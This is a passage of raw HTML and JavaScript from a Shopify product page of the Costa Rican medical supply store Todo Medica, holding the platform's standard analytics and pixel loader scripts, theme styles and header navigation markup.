/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 42243031202,storefrontBaseUrl: "https://todomedicacr.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1565917435","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-75D6LLD5SS\\\",\\\"GT-WKTSXJM5\\\"],\\\"target_country\\\":\\\"CR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/7G1bCNnk370bEKyivvMC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/3Dk0CN3l370bEKyivvMC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/oXFFCNrl370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/nldgCNbk370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/AV5HCN_k370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/vKGpCKSO5r0bEKyivvMC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/IzgGCNzk370bEKyivvMC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1073021179","configuration":"{\"pixel_id\":\"663802014208406\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Todo Medica","paymentSettings":{"currencyCode":"CRC"},"myshopifyDomain":"yire-medica-hp-s-a.myshopify.com","countryCode":"CR","storefrontUrl":"https:\/\/todomedicacr.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":3000.0,"currencyCode":"CRC"},"product":{"title":"Cinta Transparente de 3\" – Cinta Adhesiva Médica","vendor":"Yire Medica HP.S.A","id":"7562209100027","untranslatedTitle":"Cinta Transparente de 3\" – Cinta Adhesiva Médica","url":"\/products\/cinta-transparente-transpore-nexcare-3m-3-cj4","type":""},"id":"46934990094587","image":{"src":"\/\/todomedicacr.com\/cdn\/shop\/files\/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381"},"sku":"1527-3","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://todomedicacr.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"42243031202","storefrontBaseUrl":"https:\/\/todomedicacr.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":3000.0,\"currencyCode\":\"CRC\"},\"product\":{\"title\":\"Cinta Transparente de 3\\\" – Cinta Adhesiva Médica\",\"vendor\":\"Yire Medica HP.S.A\",\"id\":\"7562209100027\",\"untranslatedTitle\":\"Cinta Transparente de 3\\\" – Cinta Adhesiva Médica\",\"url\":\"\/products\/cinta-transparente-transpore-nexcare-3m-3-cj4\",\"type\":\"\"},\"id\":\"46934990094587\",\"image\":{\"src\":\"\/\/todomedicacr.com\/cdn\/shop\/files\/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381\"},\"sku\":\"1527-3\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CRC';
  var meta = {"product":{"id":7562209100027,"gid":"gid:\/\/shopify\/Product\/7562209100027","vendor":"Yire Medica HP.S.A","type":"","handle":"cinta-transparente-transpore-nexcare-3m-3-cj4","variants":[{"id":46934990094587,"price":300000,"name":"Cinta Transparente de 3\" – Cinta Adhesiva Médica","public_title":null,"sku":"1527-3"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7562209100027,"requestId":"d9caffb4-ef69-4389-b32a-32df7a03ef0e-1768430929"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 42243031202,
      theme_id: 155335655675,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//todomedicacr.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//todomedicacr.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//todomedicacr.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":42243031202,"isMerchantRequest":null,"themeId":155335655675,"themeCityHash":"12160691756918787547","contentLanguage":"es","currency":"CRC","eventMetadataId":"fb9e38fa-3756-4c14-8cac-5e84ba1ac6f0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7562209100027,"requestId":"d9caffb4-ef69-4389-b32a-32df7a03ef0e-1768430929","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CRC","variantId":46934990094587,"productId":7562209100027,"productGid":"gid:\/\/shopify\/Product\/7562209100027","name":"Cinta Transparente de 3\" – Cinta Adhesiva Médica","price":"3000.00","sku":"1527-3","brand":"Yire Medica HP.S.A","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CRC","variantId":46934990094587,"productId":7562209100027,"productGid":"gid:\/\/shopify\/Product\/7562209100027","name":"Cinta Transparente de 3\" – Cinta Adhesiva Médica","price":"3000.00","sku":"1527-3","brand":"Yire Medica HP.S.A","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/todomedicacr.com\/products\/cinta-transparente-transpore-nexcare-3m-3-cj4"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//todomedicacr.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://todomedicacr.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="42243031202"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="155335655675"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://todomedicacr.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 42, 184, 205;
    --gradient-background: #2ab8cd;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Todo en Inusmos Medicos</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--20546463727867__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 280px;
    max-width: 280px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 2.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 2.4rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:3px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-3"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nuestras líneas de productos
                    </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Productos
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="51"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/61556163359653" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/todo_medica/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-nuestras-lineas-de-productos"
                    href="/collections"
